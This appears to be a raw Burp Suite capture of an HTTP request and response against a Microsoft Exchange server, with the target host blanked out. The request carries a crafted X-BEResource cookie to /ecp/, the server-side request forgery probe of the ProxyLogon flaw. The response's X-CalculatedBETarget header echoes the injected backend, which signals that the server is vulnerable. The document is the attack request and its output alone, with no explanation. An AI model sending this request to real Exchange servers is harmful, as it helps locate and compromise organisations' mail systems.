 Send
Cancel
<
>
Target: https://
.com
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /ecp/PeiQi.js HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https:// .com/ecp/PeiQi.js
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: X-BEResource=peiqi_wiki/api/endpoint#~1; X-AnonResource=true
15
16
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: b3ab9c6f-1c6d-4297-abb3-0589d05a7065
6 Set-Cookie: ClientId=7B9D285B04F942A9A0BED3690CE02FA0; expires=Sun, 13-Mar-2022 06:03
7 X-CalculatedBETarget: peiqi_wiki
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-FEServer: EXCHANGE
11 Date: Sat, 13 Mar 2021 06:03:34 GMT
12 Connection: close
13 Content-Length: 86
14
15 NegotiateSecurityContext failed with for host 'peiqi_wiki' with status 'TargetUnknown